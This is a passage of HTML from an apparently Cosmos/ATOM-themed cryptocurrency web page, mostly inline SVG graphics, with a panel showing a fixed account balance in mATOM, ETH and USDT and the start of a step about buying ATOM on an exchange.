											<path fill-rule="evenodd" clip-rule="evenodd" d="M158.45 137.816C158.581 137.583 158.707 137.49 158.728 137.474C158.75 137.459 158.88 137.367 159.246 137.243C159.622 137.115 160.136 136.991 160.787 136.902C162.086 136.726 163.686 136.721 165.482 136.908C169.059 137.28 173.221 138.394 177.092 140.172C180.963 141.95 183.771 144.038 185.195 145.963C185.91 146.929 186.256 147.828 186.244 148.596C186.238 148.981 186.143 149.297 186.009 149.536C185.879 149.769 185.753 149.863 185.731 149.878C185.71 149.894 185.579 149.985 185.213 150.11C184.837 150.238 184.323 150.362 183.672 150.45C182.373 150.627 180.773 150.632 178.977 150.445C175.4 150.072 171.239 148.959 167.368 147.181C163.497 145.403 160.688 143.314 159.264 141.389C158.549 140.423 158.204 139.524 158.215 138.756C158.221 138.371 158.317 138.056 158.45 137.816ZM166.144 148.063C158.339 144.477 154.736 139.607 158.096 137.184C161.457 134.762 170.509 135.704 178.315 139.29C186.121 142.876 189.724 147.746 186.363 150.169C183.002 152.591 173.95 151.648 166.144 148.063Z" fill="white"></path>
											<path fill-rule="evenodd" clip-rule="evenodd" d="M143.063 157.013C142.82 156.988 142.822 156.918 142.823 156.906C142.824 156.894 142.836 156.82 143.106 156.563C143.383 156.3 143.855 155.923 144.575 155.421C146.012 154.42 148.164 153.111 150.927 151.575C156.431 148.516 164.058 144.718 172.489 140.925C180.92 137.133 188.475 134.1 193.864 132.259C196.57 131.335 198.655 130.736 200.023 130.476C200.708 130.346 201.147 130.314 201.397 130.339C201.641 130.364 201.638 130.434 201.637 130.446C201.636 130.458 201.625 130.532 201.354 130.789C201.077 131.052 200.605 131.429 199.885 131.931C198.448 132.932 196.296 134.241 193.533 135.777C188.029 138.836 180.402 142.634 171.971 146.427C163.541 150.219 155.986 153.252 150.596 155.093C147.891 156.017 145.805 156.616 144.438 156.876C143.753 157.006 143.314 157.038 143.063 157.013ZM171.907 147.119C154.907 154.767 141.269 159.426 141.448 157.524C141.626 155.623 155.552 147.882 172.553 140.233C189.554 132.585 203.191 127.926 203.013 129.828C202.834 131.729 188.908 139.47 171.907 147.119Z" fill="white"></path>
											<path fill-rule="evenodd" clip-rule="evenodd" d="M156.856 162.871C156.482 163.08 156.359 163.102 156.339 163.105C156.319 163.109 156.2 163.125 156.104 162.994C156.005 162.859 155.963 162.605 156.032 162.192C156.169 161.367 156.72 160.064 157.686 158.341C159.611 154.909 163.072 149.998 167.628 144.428C172.185 138.857 176.927 133.737 180.89 129.972C182.879 128.082 184.618 126.585 185.996 125.557C186.686 125.042 187.221 124.694 187.604 124.481C187.978 124.273 188.102 124.25 188.121 124.247C188.141 124.243 188.26 124.227 188.356 124.358C188.455 124.493 188.497 124.747 188.429 125.16C188.291 125.985 187.74 127.288 186.774 129.011C184.85 132.443 181.388 137.354 176.832 142.925C172.276 148.495 167.533 153.615 163.57 157.38C161.581 159.27 159.842 160.767 158.464 161.795C157.774 162.31 157.239 162.658 156.856 162.871ZM177.991 142.735C168.803 153.967 158.776 163.494 155.595 164.014C152.413 164.534 157.282 155.85 166.469 144.617C175.657 133.385 185.684 123.858 188.865 123.338C192.047 122.818 187.178 131.502 177.991 142.735Z" fill="white"></path>
											<path fill-rule="evenodd" clip-rule="evenodd" d="M185.764 129.248C184.702 130.014 184.285 130.84 184.834 131.092C185.383 131.345 186.69 130.928 187.753 130.162C188.816 129.396 189.232 128.57 188.683 128.318C188.134 128.066 186.827 128.482 185.764 129.248Z" fill="white"></path>
											<path fill-rule="evenodd" clip-rule="evenodd" d="M151.773 149.732C150.709 150.498 150.292 151.324 150.842 151.576C151.391 151.829 152.698 151.412 153.761 150.645C154.825 149.879 155.242 149.053 154.692 148.801C154.143 148.548 152.836 148.965 151.773 149.732Z" fill="white"></path>
											<path fill-rule="evenodd" clip-rule="evenodd" d="M184.352 144.668C183.289 145.435 182.872 146.261 183.42 146.513C183.969 146.765 185.276 146.348 186.34 145.581C187.403 144.815 187.82 143.989 187.271 143.737C186.722 143.485 185.415 143.902 184.352 144.668Z" fill="white"></path>
											<path fill-rule="evenodd" clip-rule="evenodd" d="M170.648 142.823C168.847 144.121 168.142 145.519 169.071 145.946C170.001 146.373 172.214 145.667 174.015 144.369C175.815 143.072 176.521 141.673 175.591 141.246C174.661 140.819 172.448 141.525 170.648 142.823Z" fill="white"></path>
										</g>
									</g>
									<path fill-rule="evenodd" clip-rule="evenodd" d="M117.002 63.5049C92.7573 49.5075 77.3933 30.7302 82.685 21.5647C82.685 21.5647 82.685 21.5647 82.685 21.5646L82.6846 21.5644L89.0031 10.6204L99.9008 16.9122C109.947 18.0927 123.011 22.7197 136.164 30.3137C149.318 37.9077 159.857 46.9086 165.902 55.0182L176.799 61.3095L170.524 72.1782C170.51 72.2035 170.496 72.2287 170.481 72.2538C165.189 81.4193 141.246 77.5023 117.002 63.5049Z" fill="url(#paint3_radial-854915)"></path>
									<g filter="url(#filter2_di-224755)">
										<path d="M89.0039 10.6195C83.7122 19.785 99.0762 38.5622 123.32 52.5596C147.565 66.557 171.508 70.474 176.8 61.3085C182.092 52.1431 166.728 33.3658 142.483 19.3684C118.239 5.37101 94.2956 1.45398 89.0039 10.6195Z" fill="white"></path>
										<path d="M89.0039 10.6195C83.7122 19.785 99.0762 38.5622 123.32 52.5596C147.565 66.557 171.508 70.474 176.8 61.3085C182.092 52.1431 166.728 33.3658 142.483 19.3684C118.239 5.37101 94.2956 1.45398 89.0039 10.6195Z" fill="url(#paint4_linear-703208)"></path>
									</g>
									<g opacity="0.5" style="mix-blend-mode: hard-light;">
										<path d="M96.3633 14.8688C95.3434 16.6353 95.293 18.9134 96.1767 21.5852C97.0603 24.2565 98.8625 27.2677 101.457 30.4315C106.644 36.7564 114.931 43.6123 125.096 49.4809C135.261 55.3495 145.342 59.099 153.413 60.4283C157.45 61.0932 160.959 61.1483 163.714 60.5779C166.47 60.0074 168.418 58.8247 169.437 57.0582C170.457 55.2917 170.508 53.0136 169.624 50.3418C168.74 47.6705 166.938 44.6593 164.344 41.4954C159.157 35.1706 150.869 28.3147 140.705 22.4461C130.54 16.5775 120.459 12.828 112.388 11.4987C108.351 10.8337 104.842 10.7786 102.087 11.3491C99.3308 11.9196 97.3832 13.1023 96.3633 14.8688Z" stroke="url(#paint5_linear-974662)" stroke-width="0.927239"></path>
									</g>
									<g style="mix-blend-mode: soft-light;">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M131.513 25.1785C131.706 25.1758 131.81 25.2209 131.828 25.2288C131.845 25.2366 131.949 25.2853 132.16 25.4697C132.376 25.6589 132.64 25.936 132.93 26.3117C133.511 27.0615 134.093 28.0621 134.625 29.2549C135.686 31.6307 136.493 34.6405 136.78 37.7086C137.066 40.7768 136.773 43.2917 136.082 44.8799C135.736 45.6773 135.297 46.219 134.812 46.4896C134.569 46.6251 134.337 46.6793 134.138 46.6821C133.945 46.6848 133.841 46.6397 133.824 46.6318C133.806 46.624 133.702 46.5753 133.491 46.391C133.275 46.2017 133.011 45.9246 132.721 45.5489C132.14 44.7991 131.558 43.7985 131.026 42.6057C129.965 40.2299 129.158 37.2201 128.871 34.152C128.585 31.0839 128.878 28.5689 129.569 26.9807C129.915 26.1833 130.354 25.6416 130.839 25.3711C131.082 25.2355 131.314 25.1813 131.513 25.1785ZM127.877 33.7045C127.3 27.5177 129.048 23.4987 131.781 24.728C134.514 25.9573 137.198 31.9693 137.774 38.1561C138.351 44.343 136.603 48.3619 133.87 47.1326C131.137 45.9033 128.453 39.8914 127.877 33.7045Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M113.921 22.4822C113.849 22.3205 113.893 22.2965 113.901 22.2929C113.909 22.2893 113.96 22.2695 114.218 22.3462C114.483 22.4249 114.89 22.5839 115.465 22.8534C116.612 23.3914 118.21 24.2667 120.172 25.4421C124.079 27.7834 129.217 31.1878 134.643 35.0976C140.068 39.0075 144.7 42.6437 147.803 45.354C149.361 46.7147 150.49 47.805 151.148 48.5675C151.477 48.9495 151.656 49.2128 151.731 49.3787C151.803 49.5404 151.758 49.5644 151.75 49.568C151.743 49.5716 151.692 49.5914 151.433 49.5147C151.168 49.436 150.761 49.277 150.187 49.0075C149.039 48.4695 147.441 47.5942 145.48 46.4188C141.572 44.0775 136.435 40.6731 131.009 36.7633C125.584 32.8534 120.951 29.2172 117.849 26.5069C116.291 25.1462 115.162 24.0559 114.504 23.2934C114.175 22.9114 113.996 22.6481 113.921 22.4822ZM130.552 36.9734C119.612 29.0893 111.761 22.231 113.016 21.655C114.272 21.079 124.159 27.0034 135.099 34.8875C146.04 42.7716 153.891 49.6299 152.635 50.2059C151.38 50.7819 141.493 44.8575 130.552 36.9734Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M115.24 33.2416C114.974 33.0828 114.915 33.0137 114.906 33.0025C114.897 32.9912 114.843 32.9229 114.891 32.815C114.94 32.7043 115.083 32.586 115.367 32.4796C115.934 32.2672 116.95 32.1414 118.378 32.1234C121.224 32.0874 125.553 32.4799 130.691 33.3195C135.828 34.159 140.751 35.2782 144.543 36.3989C146.447 36.9615 148.014 37.5094 149.156 38.0009C149.728 38.2472 150.139 38.4561 150.412 38.6192C150.678 38.7781 150.736 38.8472 150.746 38.8584C150.755 38.8697 150.808 38.938 150.761 39.0459C150.712 39.1565 150.568 39.2749 150.284 39.3813C149.718 39.5937 148.702 39.7195 147.273 39.7375C144.427 39.7735 140.099 39.3809 134.961 38.5414C129.823 37.7019 124.9 36.5826 121.109 35.462C119.205 34.8994 117.638 34.3515 116.496 33.86C115.923 33.6137 115.512 33.4048 115.24 33.2416ZM135.499 39.1988C125.139 37.506 115.544 34.6703 114.068 32.8652C112.591 31.0601 119.793 30.9691 130.153 32.662C140.512 34.3549 150.108 37.1906 151.584 38.9957C153.06 40.8008 145.859 40.8917 135.499 39.1988Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M146.76 39.1919C145.896 38.8031 145.228 38.8409 145.268 39.2761C145.309 39.7114 146.043 40.3794 146.907 40.7682C147.771 41.1569 148.439 41.1192 148.399 40.684C148.358 40.2487 147.624 39.5807 146.76 39.1919Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M121.632 25.3049C120.768 24.916 120.099 24.9535 120.14 25.3888C120.181 25.8241 120.915 26.4923 121.779 26.8812C122.644 27.2702 123.312 27.2326 123.272 26.7973C123.231 26.3621 122.497 25.6939 121.632 25.3049Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M136.59 43.8825C135.725 43.4936 135.057 43.5309 135.098 43.966C135.138 44.4011 135.872 45.0691 136.737 45.458C137.602 45.847 138.27 45.8096 138.229 45.3745C138.189 44.9395 137.455 44.2715 136.59 43.8825Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M132.789 34.6299C131.325 33.9714 130.193 34.035 130.262 34.772C130.331 35.5089 131.573 36.6401 133.038 37.2986C134.502 37.9571 135.633 37.8936 135.564 37.1566C135.496 36.4197 134.253 35.2885 132.789 34.6299Z" fill="white"></path>
									</g>
									<path fill-rule="evenodd" clip-rule="evenodd" d="M61.4369 305.366C27.8766 271.806 10.9558 234.315 23.6432 221.628L23.6425 221.627L38.7918 206.477L53.877 221.563C69.81 227.904 89.1746 241.214 107.382 259.421C125.59 277.629 138.9 296.993 145.241 312.926L160.324 328.01L145.289 343.046C145.252 343.084 145.214 343.122 145.176 343.16C132.488 355.848 94.9972 338.927 61.4369 305.366Z" fill="url(#paint6_radial-549682)"></path>
									<g filter="url(#filter3_di-838016)">
										<path d="M38.7931 206.477C26.1057 219.164 43.0265 256.655 76.5868 290.216C110.147 323.776 147.638 340.697 160.326 328.009C173.013 315.322 156.092 277.831 122.532 244.27C88.9717 210.71 51.4806 193.789 38.7931 206.477Z" fill="white"></path>
										<path d="M38.7931 206.477C26.1057 219.164 43.0265 256.655 76.5868 290.216C110.147 323.776 147.638 340.697 160.326 328.009C173.013 315.322 156.092 277.831 122.532 244.27C88.9717 210.71 51.4806 193.789 38.7931 206.477Z" fill="url(#paint7_linear-333419)"></path>
									</g>
									<g opacity="0.5" style="mix-blend-mode: hard-light;">
										<path d="M48.9802 216.667C46.5349 219.113 45.4528 222.821 45.7277 227.584C46.0025 232.346 47.6324 238.068 50.4928 244.388C56.2111 257.021 66.7749 271.885 80.8455 285.956C94.9161 300.026 109.78 310.59 122.413 316.308C128.733 319.169 134.455 320.799 139.217 321.074C143.98 321.348 147.689 320.266 150.134 317.821C152.579 315.376 153.661 311.667 153.386 306.904C153.112 302.142 151.482 296.42 148.621 290.1C142.903 277.467 132.339 262.603 118.269 248.533C104.198 234.462 89.3343 223.898 76.7008 218.18C70.3813 215.319 64.6594 213.69 59.8971 213.415C55.134 213.14 51.4255 214.222 48.9802 216.667Z" stroke="url(#paint8_linear-209308)" stroke-width="1.57201"></path>
									</g>
									<g style="mix-blend-mode: soft-light;">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M102.02 248.974C102.337 249.054 102.488 249.174 102.513 249.195C102.538 249.215 102.688 249.341 102.952 249.735C103.223 250.14 103.533 250.709 103.844 251.452C104.466 252.935 104.98 254.828 105.328 257.015C106.022 261.371 106.024 266.655 105.147 271.804C104.269 276.954 102.686 280.944 100.858 283.242C99.9403 284.396 98.9851 285.091 98.0717 285.321C97.614 285.436 97.2098 285.423 96.8837 285.34C96.5661 285.26 96.4155 285.141 96.3903 285.12C96.3651 285.099 96.2155 284.974 95.9514 284.58C95.6803 284.175 95.3708 283.606 95.0594 282.863C94.4379 281.38 93.9239 279.486 93.5755 277.299C92.8813 272.943 92.8792 267.66 93.7569 262.51C94.6346 257.36 96.2173 253.37 98.0454 251.072C98.9632 249.919 99.9184 249.224 100.832 248.994C101.289 248.878 101.694 248.892 102.02 248.974ZM92.324 261.341C94.0939 250.956 98.7199 245.142 102.656 248.354C106.593 251.566 108.349 262.589 106.58 272.974C104.81 283.359 100.184 289.173 96.2471 285.961C92.3105 282.748 90.5541 271.725 92.324 261.341Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M74.395 236.84C74.347 236.543 74.4309 236.523 74.4453 236.521C74.4597 236.518 74.5517 236.508 74.9411 236.747C75.3408 236.993 75.9374 237.431 76.7604 238.125C78.403 239.509 80.636 241.644 83.3326 244.43C88.7038 249.978 95.6235 257.808 102.793 266.591C109.962 275.374 115.952 283.362 119.844 289.162C121.798 292.073 123.169 294.354 123.911 295.891C124.282 296.662 124.46 297.171 124.509 297.476C124.557 297.772 124.473 297.792 124.459 297.794C124.445 297.797 124.353 297.807 123.963 297.568C123.564 297.323 122.967 296.884 122.144 296.19C120.501 294.806 118.268 292.671 115.572 289.886C110.201 284.337 103.281 276.508 96.1117 267.724C88.9425 258.941 82.9524 250.954 79.0607 245.154C77.1068 242.242 75.7357 239.961 74.9937 238.424C74.6219 237.654 74.4442 237.144 74.395 236.84ZM95.2715 267.868C80.8149 250.156 70.9673 235.48 73.2762 235.088C75.5851 234.696 89.1763 248.736 103.633 266.447C118.089 284.159 127.937 298.835 125.628 299.227C123.319 299.62 109.728 285.58 95.2715 267.868Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M71.8329 255.038C71.4677 254.661 71.4016 254.522 71.3915 254.5C71.3813 254.477 71.3238 254.342 71.4491 254.186C71.5776 254.026 71.8647 253.896 72.3762 253.846C73.3972 253.747 75.1161 253.986 77.4638 254.584C82.1402 255.774 89.0564 258.316 97.1013 261.945C105.146 265.574 112.717 269.567 118.435 273.066C121.306 274.823 123.631 276.408 125.286 277.714C126.115 278.368 126.697 278.891 127.072 279.278C127.437 279.654 127.503 279.793 127.513 279.816C127.523 279.838 127.581 279.973 127.455 280.129C127.327 280.289 127.04 280.42 126.528 280.469C125.507 280.569 123.788 280.329 121.441 279.732C116.764 278.542 109.848 275.999 101.803 272.37C93.7582 268.741 86.1875 264.748 80.4696 261.249C77.5988 259.492 75.2733 257.908 73.6186 256.602C72.7895 255.947 72.2078 255.424 71.8329 255.038ZM102.396 273.683C86.1734 266.365 71.7046 257.511 70.0788 253.907C68.4531 250.303 80.2861 253.314 96.5085 260.632C112.731 267.95 127.2 276.804 128.826 280.408C130.451 284.012 118.618 281.001 102.396 273.683Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M120.836 278.611C119.591 277.595 118.481 277.364 118.357 278.094C118.232 278.825 119.141 280.241 120.386 281.257C121.63 282.273 122.741 282.504 122.865 281.773C122.99 281.043 122.081 279.627 120.836 278.611Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M85.7838 244.847C84.5383 243.83 83.4276 243.599 83.3031 244.329C83.1786 245.06 84.0873 246.476 85.3329 247.493C86.5785 248.509 87.6891 248.741 87.8136 248.01C87.9382 247.279 87.0294 245.863 85.7838 244.847Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M102.124 281.833C100.879 280.816 99.7681 280.584 99.6436 281.315C99.5192 282.045 100.428 283.461 101.674 284.477C102.919 285.494 104.03 285.726 104.154 284.995C104.279 284.265 103.37 282.849 102.124 281.833Z" fill="white"></path>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M99.9601 265.01C97.8514 263.289 95.971 262.897 95.7601 264.134C95.5493 265.371 97.0879 267.769 99.1967 269.49C101.305 271.211 103.186 271.603 103.397 270.366C103.608 269.129 102.069 266.731 99.9601 265.01Z" fill="white"></path>
									</g>
									<defs>
										<filter id="filter0_f-187525" x="107.197" y="98.7246" width="138.986" height="104.896" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
											<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
											<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
											<feGaussianBlur stdDeviation="1.5" result="effect1_foregroundBlur"> </feGaussianBlur>
										</filter>
										<filter id="filter1_di-237533" x="107.872" y="100.562" width="128.901" height="88.4168" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
											<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
											<feOffset dy="1.16249"></feOffset>
											<feGaussianBlur stdDeviation="1.16249"></feGaussianBlur>
											<feColorMatrix type="matrix" values="0 0 0 0 0.556863 0 0 0 0 0.627451 0 0 0 0 1 0 0 0 0.3 0"> </feColorMatrix>
											<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"> </feBlend>
											<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"> </feColorMatrix>
											<feOffset dy="-1.16249"></feOffset>
											<feGaussianBlur stdDeviation="0.421403"></feGaussianBlur>
											<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"> </feComposite>
											<feColorMatrix type="matrix" values="0 0 0 0 0.556863 0 0 0 0 0.627451 0 0 0 0 1 0 0 0 0.16 0"> </feColorMatrix>
											<feBlend mode="normal" in2="shape" result="effect2_innerShadow"></feBlend>
										</filter>
										<filter id="filter2_di-224755" x="86.2791" y="4.82508" width="93.2457" height="63.9597" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
											<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
											<feOffset dy="0.840932"></feOffset>
											<feGaussianBlur stdDeviation="0.840932"></feGaussianBlur>
											<feColorMatrix type="matrix" values="0 0 0 0 0.556863 0 0 0 0 0.627451 0 0 0 0 1 0 0 0 0.3 0"> </feColorMatrix>
											<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"> </feBlend>
											<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"> </feColorMatrix>
											<feOffset dy="-0.840932"></feOffset>
											<feGaussianBlur stdDeviation="0.304838"></feGaussianBlur>
											<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"> </feComposite>
											<feColorMatrix type="matrix" values="0 0 0 0 0.556863 0 0 0 0 0.627451 0 0 0 0 1 0 0 0 0.16 0"> </feColorMatrix>
											<feBlend mode="normal" in2="shape" result="effect2_innerShadow"></feBlend>
										</filter>
										<filter id="filter3_di-838016" x="31.7268" y="200.836" width="135.665" height="135.665" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
											<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
											<feOffset dy="1.42569"></feOffset>
											<feGaussianBlur stdDeviation="1.42569"></feGaussianBlur>
											<feColorMatrix type="matrix" values="0 0 0 0 0.556863 0 0 0 0 0.627451 0 0 0 0 1 0 0 0 0.3 0"> </feColorMatrix>
											<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"> </feBlend>
											<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"> </feColorMatrix>
											<feOffset dy="-1.42569"></feOffset>
											<feGaussianBlur stdDeviation="0.516812"></feGaussianBlur>
											<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"> </feComposite>
											<feColorMatrix type="matrix" values="0 0 0 0 0.556863 0 0 0 0 0.627451 0 0 0 0 1 0 0 0 0.16 0"> </feColorMatrix>
											<feBlend mode="normal" in2="shape" result="effect2_innerShadow"></feBlend>
										</filter>
										<radialGradient id="paint0_radial-003481" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(180.055 163.074) rotate(79.7595) scale(47.9817 80.1244)">
											<stop stop-color="#68E9F1"></stop>
											<stop offset="0.604167" stop-color="#86AFFF"></stop>
											<stop offset="1" stop-color="#9492FF"></stop>
										</radialGradient>
										<linearGradient id="paint1_linear-804970" x1="159.078" y1="120.667" x2="185.568" y2="166.55" gradientUnits="userSpaceOnUse">
											<stop stop-color="#FD91FF"></stop>
											<stop offset="0.34375" stop-color="#A0A8FF"></stop>
											<stop offset="0.947005" stop-color="#C9F2FF"></stop>
										</linearGradient>
										<linearGradient id="paint2_linear-562642" x1="212.277" y1="94.8867" x2="121.116" y2="180.326" gradientUnits="userSpaceOnUse">
											<stop stop-color="white"></stop>
											<stop offset="1" stop-color="white" stop-opacity="0"></stop>
										</linearGradient>
										<radialGradient id="paint3_radial-854915" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(123.503 47.8499) rotate(139.76) scale(34.7094 57.9613)">
											<stop stop-color="#68E9F1"></stop>
											<stop offset="0.604167" stop-color="#86AFFF"></stop>
											<stop offset="1" stop-color="#9492FF"></stop>
										</radialGradient>
										<linearGradient id="paint4_linear-703208" x1="142.483" y1="19.3684" x2="123.32" y2="52.5595" gradientUnits="userSpaceOnUse">
											<stop stop-color="#FD91FF"></stop>
											<stop offset="0.34375" stop-color="#A0A8FF"></stop>
											<stop offset="0.947005" stop-color="#C9F2FF"></stop>
										</linearGradient>
										<linearGradient id="paint5_linear-974662" x1="177.875" y1="43.3711" x2="91.3773" y2="17.1639" gradientUnits="userSpaceOnUse">
											<stop stop-color="white"></stop>
											<stop offset="1" stop-color="white" stop-opacity="0"></stop>
										</linearGradient>
										<radialGradient id="paint6_radial-549682" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(78.9536 282.583) rotate(154.76) scale(58.8452 98.2658)">
											<stop stop-color="#68E9F1"></stop>
											<stop offset="0.604167" stop-color="#86AFFF"></stop>
											<stop offset="1" stop-color="#9492FF"></stop>
										</radialGradient>
										<linearGradient id="paint7_linear-333419" x1="122.533" y1="244.271" x2="76.5873" y2="290.216" gradientUnits="userSpaceOnUse">
											<stop stop-color="#FD91FF"></stop>
											<stop offset="0.34375" stop-color="#A0A8FF"></stop>
											<stop offset="0.947005" stop-color="#C9F2FF"></stop>
										</linearGradient>
										<linearGradient id="paint8_linear-209308" x1="169.957" y1="299.109" x2="39.8081" y2="218.238" gradientUnits="userSpaceOnUse">
											<stop stop-color="white"></stop>
											<stop offset="1" stop-color="white" stop-opacity="0"></stop>
										</linearGradient>
									</defs>
								</svg>
							</div>
							<svg data-v-58c14078="" width="693" height="1295" viewBox="0 0 693 1295" fill="none" xmlns="http://www.w3.org/2000/svg" class="graphics-stars-hero z-0">
								<g filter="url(#filter0_f-996781)">
									<path d="M66 445.5C66 878.215 416.785 1229 849.5 1229C1282.22 1229 1633 878.215 1633 445.5C1633 12.7849 1282.22 -338 849.5 -338C416.785 -338 66 12.7849 66 445.5Z" fill="url(#paint0_radial-916775)"></path>
								</g>
								<defs>
									<filter id="filter0_f-996781" x="0.0765686" y="-403.923" width="1698.85" height="1698.85" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
										<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
										<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
										<feGaussianBlur stdDeviation="32.9617" result="effect1_foregroundBlur"> </feGaussianBlur>
									</filter>
									<radialGradient id="paint0_radial-916775" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(849.5 445.5) rotate(90) scale(783.5)">
										<stop offset="0.223958" stop-color="#A5FBFF"></stop>
										<stop offset="0.338542" stop-color="#6C8DFF"></stop>
										<stop offset="0.661458" stop-color="#CF36D2" stop-opacity="0.4"></stop>
										<stop offset="1" stop-opacity="0"></stop>
									</radialGradient>
								</defs>
							</svg>
						</div>
						<div data-v-37156db5="" data-v-5e5b9447="" class="tm-section tm-container tm-wrapper tm-grid-base" style="padding-top:0rem;">
							<div data-v-37156db5="" class="section-intro">
								<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title mt-3">Your available balance: </div>
							</div>
							<div data-v-37156db5="" class="cards-wrapper mt-8 int-fact-counters">
								<a data-v-37156db5="" class="card-item">
									<div class="" style="display: flex; height: inherit; align-items: center; gap: 1rem">
										<img src="assets/111-removebg-preview.png" style="height: 50px; width: auto" alt="">
									<div>
										<div data-v-37156db5="" class="heading tm-rf-1 tm-medium tm-lh-title tm-overline tm-muted"> BALANCE mATOM </div>
										<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 atomleft fct-count"> <span>6.29042</span> </div>
									</div>
									</div>
								</a>
								<a data-v-37156db5="" class="card-item">
									<div class="" style="display: flex; height: inherit; align-items: center; gap: 1rem">
										<img src="assets/ETH_negate.png" style="height: 50px; width: auto" alt="">
										<div>
									<div data-v-37156db5="" class="heading tm-rf-1 tm-medium tm-lh-title tm-overline tm-muted">ETH EQUIVALENT</div>
									<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 centerbit fct-count"><span>0.04091586</span> </div>
										</div>
									</div>
								</a>
								<a data-v-37156db5="" class="card-item">
									<div class="" style="display: flex; height: inherit; align-items: center; gap: 1rem">
										<img src="assets/USDT_removebg_preview_negate.png" style="height: 45px; width: auto" alt="">
										<div>
									<div data-v-37156db5="" class="heading tm-rf-1 tm-medium tm-lh-title tm-overline tm-muted"> USDT EQUIVALENT </div>
									<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title tm-title mt-3 usdtright fct-count"><span>115</span>,<span>42</span> </div>
										</div>
									</div>
								</a>
							</div>
						</div>
						<div data-v-191eaa4d="" data-v-5e5b9447="" class="section-step top-gap tm-section tm-container tm-wrapper">
							<div data-v-191eaa4d="" class="section-step-1 tm-grid-base section">
								<div data-v-191eaa4d="" class="step step-1 tm-rf1 tm-medium tm-lh-title tm-overline tm-title mb-5"> Step 01 </div>
								<div data-v-191eaa4d="" class="top">
									<div data-v-191eaa4d="" class="title tm-rf5 tm-bold tm-lh-title tm-title"> Get ATOM using one of the many cryptocurrency exchanges. <small data-v-191eaa4d="" class="tm-rf0 tm-rf1-m-up tm-line-height-title tm-normal">†</small></div>
								</div>
								<div data-v-191eaa4d="" class="graphics mt-7">
									<div data-v-171c4452="" data-v-191eaa4d="" class="coins graphics__item">
										<svg data-v-171c4452="" width="541" height="440" viewBox="0 0 541 440" fill="none" xmlns="http://www.w3.org/2000/svg" class="diffuse">
											<g data-v-171c4452="" opacity="0.2" filter="url(#filter0_f-548114)">
												<path data-v-171c4452="" d="M367.868 167.474C367.868 167.474 283.284 81.7977 170.663 141.496C75.421 191.979 131.105 330.649 217.363 301.156C276.462 280.948 303.694 295.254 339.896 312.705C397.323 340.387 471.695 270.555 367.868 167.474Z" fill="white"></path>
												<path data-v-171c4452="" d="M367.868 167.474C367.868 167.474 283.284 81.7977 170.663 141.496C75.421 191.979 131.105 330.649 217.363 301.156C276.462 280.948 303.694 295.254 339.896 312.705C397.323 340.387 471.695 270.555 367.868 167.474Z" fill="url(#paint0_linear-016230)"></path>
											</g>
											<defs data-v-171c4452="">
												<filter data-v-171c4452="" id="filter0_f-548114" x="0.544991" y="0.0630569" width="539.57" height="439.022" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
